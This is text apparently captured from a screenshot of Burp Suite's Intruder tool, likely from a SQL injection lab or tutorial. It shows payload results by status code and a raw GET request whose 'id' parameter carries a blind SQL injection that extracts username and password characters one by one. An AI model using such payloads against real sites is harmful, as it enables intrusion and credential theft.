 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
83 83 500 5602
84 84 500 5602
85 85 500 5602
86 86 500 5602
87 87 500 5602
100 100 200 684
101 101 200 544
102 102 200 544
103 103 200 544
104 104 200 544
105 105 200 544
106 106 200 544
Request Response
Raw Params Headers Hex
GET /news.jsp?id=1%20and%20(select%20ascii(substr(username%7c%7cpassword,2
Host: www.jsporcle.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=D747541F7461CC04B27A094A48A74FC5
Upgrade-Insecure-Requests: 1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
? < + > Type a search term 0 matches
Finished